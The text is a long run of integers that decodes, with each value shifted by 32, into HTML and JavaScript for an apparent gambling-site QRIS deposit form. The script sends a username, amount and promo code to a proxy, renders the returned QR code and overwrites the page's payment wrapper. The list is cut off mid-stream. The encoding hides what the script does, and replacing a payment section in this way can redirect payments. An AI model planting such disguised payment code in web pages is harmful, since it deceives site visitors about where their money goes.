134,140,133,152,77,132,137,146,133,131,148,137,143,142,90,64,131,143,140,149,141,142,91,151,137,132,148,136,90,64,81,80,80,69,91,138,149,147,148,137,134,153,77,131,143,142,148,133,142,148,90,64,131,133,142,148,133,146,91,129,140,137,135,142,77,137,148,133,141,147,90,64,131,133,142,148,133,146,91,66,94,92,132,137,150,64,137,132,93,66,144,135,77,151,146,129,144,144,133,146,66,64,147,148,153,140,133,93,66,130,143,152,77,147,137,154,137,142,135,90,64,130,143,146,132,133,146,77,130,143,152,91,144,129,132,132,137,142,135,90,64,85,144,152,91,151,137,132,148,136,90,64,81,80,80,69,91,141,129,146,135,137,142,90,64,81,85,144,152,64,129,149,148,143,64,80,64,129,149,148,143,91,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,81,146,133,141,91,148,146,129,142,147,137,148,137,143,142,90,64,81,147,91,66,94,92,132,137,150,64,147,148,153,140,133,93,66,148,133,152,148,77,129,140,137,135,142,90,64,131,133,142,148,133,146,91,141,129,146,135,137,142,77,130,143,148,148,143,141,90,81,82,144,152,91,66,94,100,133,144,143,147,137,148,64,113,114,105,115,92,130,146,94,72,116,114,97,110,115,97,107,115,105,64,105,110,115,116,97,110,64,70,64,111,116,111,109,97,116,105,115,73,92,79,132,137,150,94,92,132,137,150,64,147,148,153,140,133,93,66,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,81,85,144,152,91,66,94,92,140,129,130,133,140,64,134,143,146,93,66,149,147,133,146,142,129,141,133,66,64,147,148,153,140,133,93,66,132,137,147,144,140,129,153,90,64,130,140,143,131,139,91,64,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,66,94,117,147,133,146,142,129,141,133,92,79,140,129,130,133,140,94,92,137,142,144,149,148,64,148,153,144,133,93,66,148,133,152,148,66,64,137,132,93,66,149,147,133,146,142,129,141,133,66,64,144,140,129,131,133,136,143,140,132,133,146,93,66,68,155,149,147,133,146,142,129,141,133,157,66,64,150,129,140,149,133,93,66,68,155,149,147,133,146,142,129,141,133,157,66,64,147,148,153,140,133,93,66,130,129,131,139,135,146,143,149,142,132,77,131,143,140,143,146,90,64,136,147,140,129,72,82,81,80,76,88,69,76,87,85,69,76,78,83,73,91,151,137,132,148,136,90,64,81,80,80,69,91,64,144,129,132,132,137,142,135,90,64,81,80,144,152,91,64,130,143,146,132,133,146,90,64,142,143,142,133,91,64,130,143,146,132,133,146,77,146,129,132,137,149,147,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,64,131,143,140,143,146,90,64,67,134,134,134,91,66,64,146,133,129,132,143,142,140,153,94,92,79,132,137,150,94,92,132,137,150,64,147,148,153,140,133,93,66,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,81,85,144,152,91,66,94,92,140,129,130,133,140,64,134,143,146,93,66,132,133,144,143,147,137,148,66,64,147,148,153,140,133,93,66,132,137,147,144,140,129,153,90,64,130,140,143,131,139,91,64,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,66,94,110,143,141,137,142,129,140,64,100,133,144,143,147,137,148,92,79,140,129,130,133,140,94,92,137,142,144,149,148,64,148,153,144,133,93,66,148,133,140,66,64,137,132,93,66,132,133,144,143,147,137,148,133,127,129,141,143,149,142,148,66,64,142,129,141,133,93,66,132,133,144,143,147,137,148,133,127,129,141,143,149,142,148,66,64,129,149,148,143,131,143,141,144,140,133,148,133,93,66,143,134,134,66,64,144,140,129,131,133,136,143,140,132,133,146,93,66,114,144,64,80,66,64,147,148,153,140,133,93,66,130,129,131,139,135,146,143,149,142,132,77,131,143,140,143,146,90,64,136,147,140,129,72,82,81,80,76,88,69,76,87,85,69,76,78,83,73,91,151,137,132,148,136,90,64,81,80,80,69,91,64,144,129,132,132,137,142,135,90,64,81,80,144,152,91,64,130,143,146,132,133,146,90,64,142,143,142,133,91,64,130,143,146,132,133,146,77,146,129,132,137,149,147,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,64,131,143,140,143,146,90,64,67,134,134,134,91,66,94,92,144,64,131,140,129,147,147,93,66,141,137,142,77,141,129,152,77,142,143,148,133,147,66,94,109,137,142,64,100,133,144,143,147,137,148,64,92,147,144,129,142,64,137,132,93,66,141,137,142,77,132,133,144,143,147,137,148,77,129,141,143,149,142,148,66,64,147,148,153,140,133,93,66,144,129,132,132,137,142,135,77,146,137,135,136,148,90,64,83,80,144,152,91,66,94,92,130,94,68,155,134,143,146,141,129,148,110,149,141,130,133,146,72,141,137,142,127,132,133,144,143,147,137,148,73,157,92,79,130,94,92,79,147,144,129,142,94,109,129,152,64,100,133,144,143,147,137,148,64,92,147,144,129,142,64,137,132,93,66,141,129,152,77,132,133,144,143,147,137,148,77,129,141,143,149,142,148,66,94,92,130,94,68,155,134,143,146,141,129,148,110,149,141,130,133,146,72,141,129,152,127,132,133,144,143,147,137,148,73,157,92,79,130,94,92,79,147,144,129,142,94,92,79,144,94,92,140,129,130,133,140,64,134,143,146,93,66,98,143,142,149,147,66,64,147,148,153,140,133,93,66,132,137,147,144,140,129,153,90,64,130,140,143,131,139,91,64,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,66,94,112,137,140,137,136,64,98,143,142,149,147,92,147,144,129,142,64,137,132,93,66,141,129,152,77,130,143,142,149,147,77,129,141,143,149,142,148,66,94,92,79,147,144,129,142,94,92,79,140,129,130,133,140,94,92,147,133,140,133,131,148,64,137,132,93,66,142,133,151,130,143,142,149,147,66,64,147,148,153,140,133,93,66,130,129,131,139,135,146,143,149,142,132,77,131,143,140,143,146,90,64,136,147,140,129,72,82,81,80,76,88,69,76,87,85,69,76,78,83,73,91,151,137,132,148,136,90,64,81,80,80,69,91,64,144,129,132,132,137,142,135,90,64,81,80,144,152,91,64,130,143,146,132,133,146,90,64,142,143,142,133,91,64,130,143,146,132,133,146,77,146,129,132,137,149,147,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,64,131,143,140,143,146,90,64,67,134,134,134,91,66,94,92,143,144,148,137,143,142,64,150,129,140,149,133,93,66,66,94,110,143,64,98,143,142,149,147,92,79,143,144,148,137,143,142,94,92,79,147,133,140,133,131,148,94,92,79,132,137,150,94,92,130,149,148,148,143,142,64,137,132,93,66,147,149,130,141,137,148,98,148,142,97,142,132,129,66,64,148,153,144,133,93,66,130,149,148,148,143,142,66,64,147,148,153,140,133,93,66,151,137,132,148,136,90,64,81,80,80,69,91,64,144,129,132,132,137,142,135,90,64,81,80,144,152,91,130,129,131,139,135,146,143,149,142,132,90,64,140,137,142,133,129,146,77,135,146,129,132,137,133,142,148,72,81,88,80,132,133,135,76,64,67,134,133,132,85,86,89,76,64,67,130,89,87,132,80,80,73,91,130,143,146,132,133,146,77,131,143,140,143,146,90,64,67,82,134,82,133,82,133,91,130,143,146,132,133,146,77,146,129,132,137,149,147,90,64,80,91,131,143,140,143,146,90,64,67,80,80,80,64,65,137,141,144,143,146,148,129,142,148,91,134,143,142,148,77,151,133,137,135,136,148,90,64,86,80,80,91,66,94,116,97,109,112,105,108,107,97,110,64,113,114,105,115,92,79,130,149,148,148,143,142,94,92,79,132,137,150,94,92,79,132,137,150,94,128,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,134,133,148,131,136,112,146,143,141,143,100,129,148,129,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,151,129,146,142,72,66,100,133,144,143,147,137,148,64,134,143,146,141,64,142,143,148,64,146,133,142,132,133,146,133,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,101,146,146,143,146,64,131,136,133,131,139,137,142,135,64,147,131,146,137,144,148,64,147,148,129,148,149,147,66,76,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,147,148,129,148,149,147,76,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,143,142,133,146,146,143,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,110,133,148,151,143,146,139,64,133,146,146,143,146,64,151,136,137,140,133,64,131,136,133,131,139,137,142,135,64,147,131,146,137,144,148,64,147,148,129,148,149,147,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,147,133,142,132,72,73,91,42,64,64,64,64,64,64,64,64,157,42,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,146,133,132,137,146,133,131,148,112,129,153,141,133,142,148,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,104,116,109,108,101,140,133,141,133,142,148,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,78,141,133,148,136,143,132,147,127,134,143,146,141,64,67,71,64,75,64,129,141,143,149,142,148,105,132,133,142,148,137,134,137,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,64,93,64,129,141,143,149,142,148,104,116,109,108,101,140,133,141,133,142,148,78,150,129,140,149,133,78,146,133,144,140,129,131,133,72,79,76,79,135,76,64,71,71,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,129,142,142,133,140,104,116,109,108,101,140,133,141,133,142,148,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,78,141,133,148,136,143,132,147,127,134,143,146,141,64,67,71,64,75,64,131,136,129,142,142,133,140,105,132,133,142,148,137,134,137,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,129,142,142,133,140,64,93,64,131,136,129,142,142,133,140,104,116,109,108,101,140,133,141,133,142,148,78,150,129,140,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,149,147,133,146,142,129,141,133,104,116,109,108,101,140,133,141,133,142,148,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,78,141,133,148,136,143,132,147,127,134,143,146,141,64,67,71,64,75,64,149,147,133,146,142,129,141,133,105,132,133,142,148,137,134,137,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,149,147,146,142,129,141,133,64,93,64,149,147,133,146,142,129,141,133,104,116,109,108,101,140,133,141,133,142,148,78,150,129,140,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,144,146,143,141,143,104,116,109,108,101,140,133,141,133,142,148,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,78,141,133,148,136,143,132,147,127,134,143,146,141,64,67,142,133,151,130,143,142,149,147,71,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,144,146,143,141,143,127,131,143,132,133,64,93,64,144,146,143,141,143,104,116,109,108,101,140,133,141,133,142,148,78,150,129,140,149,133,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,149,137,132,64,93,64,135,133,142,133,146,129,148,133,117,142,137,145,149,133,115,148,146,137,142,135,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,129,141,143,149,142,148,64,93,93,64,66,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,112,140,133,129,147,133,64,137,142,144,149,148,64,142,143,141,137,142,129,140,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,129,141,143,149,142,148,64,92,64,141,137,142,127,132,133,144,143,147,137,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,116,136,133,64,141,137,142,137,141,149,141,64,132,133,144,143,147,137,148,64,129,141,143,149,142,148,64,137,147,64,105,100,114,64,66,64,75,64,134,143,146,141,129,148,110,149,141,130,133,146,72,141,137,142,127,132,133,144,143,147,137,148,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,129,141,143,149,142,148,64,94,64,141,129,152,127,132,133,144,143,147,137,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,116,136,133,64,141,129,152,137,141,149,141,64,132,133,144,143,147,137,148,64,129,141,143,149,142,148,64,137,147,64,105,100,114,64,66,64,75,64,134,143,146,141,129,148,110,149,141,130,133,146,72,141,129,152,127,132,133,144,143,147,137,148,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,149,147,146,142,129,141,133,64,93,93,64,66,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,112,140,133,129,147,133,64,137,142,144,149,148,64,149,147,133,146,142,129,141,133,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,149,146,140,64,93,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,146,143,152,153,117,146,140,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,66,95,141,131,143,132,133,93,103,105,103,97,81,83,88,70,147,143,149,146,131,133,105,132,93,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,149,147,133,146,142,129,141,133,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,66,77,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,149,137,132,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,66,70,129,141,143,149,142,148,93,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,66,70,131,136,129,142,142,133,140,93,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,136,129,142,142,133,140,64,75,64,66,70,144,140,129,148,134,143,146,141,93,107,105,120,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,66,70,144,146,143,141,143,93,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,146,143,141,143,127,131,143,132,133,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,152,136,146,64,93,64,142,133,151,64,120,109,108,104,148,148,144,114,133,145,149,133,147,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,144,133,142,72,66,103,101,116,66,76,64,149,146,140,76,64,148,146,149,133,73,91,64,79,79,64,149,146,140,64,147,136,143,149,140,132,64,130,133,64,132,133,134,137,142,133,132,64,129,142,132,64,147,136,143,149,140,132,64,130,133,64,129,64,150,129,140,137,132,64,117,114,108,42,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,142,140,143,129,132,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,152,136,146,78,147,148,129,148,149,147,64,93,93,93,64,82,80,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,146,129,151,114,133,147,144,143,142,147,133,64,93,64,152,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,64,156,156,64,66,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,145,146,115,148,146,137,142,135,64,93,64,72,146,129,151,114,133,147,144,143,142,147,133,64,156,156,64,66,66,73,78,148,146,137,141,72,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,97,148,148,133,141,144,148,64,148,143,64,144,129,146,147,133,64,106,115,111,110,64,146,133,147,144,143,142,147,133,147,64,129,142,132,64,133,152,148,146,129,131,148,64,113,114,64,134,137,133,140,132,64,137,134,64,144,146,133,147,133,142,148,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,129,146,147,133,132,64,93,64,106,115,111,110,78,144,129,146,147,133,72,146,129,151,114,133,147,144,143,142,147,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,145,146,115,148,146,137,142,135,64,93,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,145,146,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,145,146,115,148,146,137,142,135,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,145,146,131,143,132,133,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,145,146,137,147,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,132,129,148,129,95,78,145,146,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,132,129,148,129,95,78,145,146,131,143,132,133,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,145,146,115,148,146,137,142,135,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,110,143,148,64,106,115,111,110,76,64,131,143,142,148,137,142,149,133,64,151,137,148,136,64,148,146,137,141,141,133,132,64,148,133,152,148,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,145,146,115,148,146,137,142,135,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,101,141,144,148,153,64,113,114,64,147,148,146,137,142,135,64,146,133,131,133,137,150,133,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,133,142,147,149,146,133,113,114,99,143,132,133,108,137,130,146,129,146,153,72,73,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,78,148,136,133,142,72,72,73,64,93,94,64,146,133,142,132,133,146,113,146,99,143,132,133,72,145,146,115,148,146,137,142,135,73,73,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,78,131,129,148,131,136,72,72,133,146,146,73,64,93,94,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,133,146,146,78,141,133,147,147,129,135,133,64,156,156,64,133,146,146,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,146,146,143,146,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,101,146,146,143,146,64,144,146,143,131,133,147,147,137,142,135,64,146,133,147,144,143,142,147,133,90,66,76,64,133,146,146,143,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,101,146,146,143,146,64,134,133,148,131,136,137,142,135,64,132,129,148,129,90,66,76,64,152,136,146,78,147,148,129,148,149,147,76,64,152,136,146,78,147,148,129,148,149,147,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,142,133,146,146,143,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,110,133,148,151,143,146,139,64,101,146,146,143,146,90,66,76,64,152,136,146,78,147,148,129,148,149,147,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,147,133,142,132,72,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,133,142,147,149,146,133,113,114,99,143,132,133,108,137,130,146,129,146,153,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,148,153,144,133,143,134,64,113,114,99,143,132,133,64,65,93,93,64,66,149,142,132,133,134,137,142,133,132,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,112,146,143,141,137,147,133,78,146,133,147,143,140,150,133,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,142,133,151,64,112,146,143,141,137,147,133,72,72,146,133,147,143,140,150,133,76,64,146,133,138,133,131,148,73,64,93,94,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,129,148,148,133,141,144,148,147,64,93,64,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,141,129,152,97,148,148,133,141,144,148,147,64,93,64,81,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,137,142,148,133,146,150,129,140,64,93,64,147,133,148,105,142,148,133,146,150,129,140,72,72,73,64,93,94,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,148,153,144,133,143,134,64,113,114,99,143,132,133,64,65,93,93,64,66,149,142,132,133,134,137,142,133,132,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,140,133,129,146,105,142,148,133,146,150,129,140,72,137,142,148,133,146,150,129,140,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,147,143,140,150,133,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,137,134,64,72,75,75,129,148,148,133,141,144,148,147,64,94,93,64,141,129,152,97,148,148,133,141,144,148,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,140,133,129,146,105,142,148,133,146,150,129,140,72,137,142,148,133,146,150,129,140,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,138,133,131,148,72,142,133,151,64,101,146,146,143,146,72,66,113,114,99,143,132,133,64,146,133,142,132,133,146,133,146,64,142,143,148,64,129,150,129,137,140,129,130,140,133,66,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,76,64,81,80,80,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,146,133,142,132,133,146,113,146,99,143,132,133,72,145,146,115,148,146,137,142,135,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,135,119,146,129,144,144,133,146,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,67,144,135,77,151,146,129,144,144,133,146,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,144,135,119,146,129,144,144,133,146,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,67,144,135,77,151,146,129,144,144,133,146,64,142,143,148,64,134,143,149,142,132,64,148,143,64,146,133,142,132,133,146,64,113,114,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,114,133,144,140,129,131,133,64,133,152,137,147,148,137,142,135,64,131,143,142,148,133,142,148,42,64,64,64,64,64,64,64,64,64,64,64,64,144,135,119,146,129,144,144,133,146,78,137,142,142,133,146,104,116,109,108,64,93,64,66,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,145,146,99,143,142,148,129,137,142,133,146,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,132,137,150,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,137,132,64,93,64,66,129,142,132,129,77,145,146,77,131,143,142,148,129,137,142,133,146,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,141,129,146,135,137,142,116,143,144,64,93,64,66,81,86,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,144,129,132,132,137,142,135,64,93,64,66,81,82,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,130,129,131,139,135,146,143,149,142,132,64,93,64,66,67,81,134,81,134,81,134,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,130,143,146,132,133,146,114,129,132,137,149,147,64,93,64,66,81,82,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,134,140,133,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,134,140,133,152,100,137,146,133,131,148,137,143,142,64,93,64,66,131,143,140,149,141,142,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,129,140,137,135,142,105,148,133,141,147,64,93,64,66,131,133,142,148,133,146,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,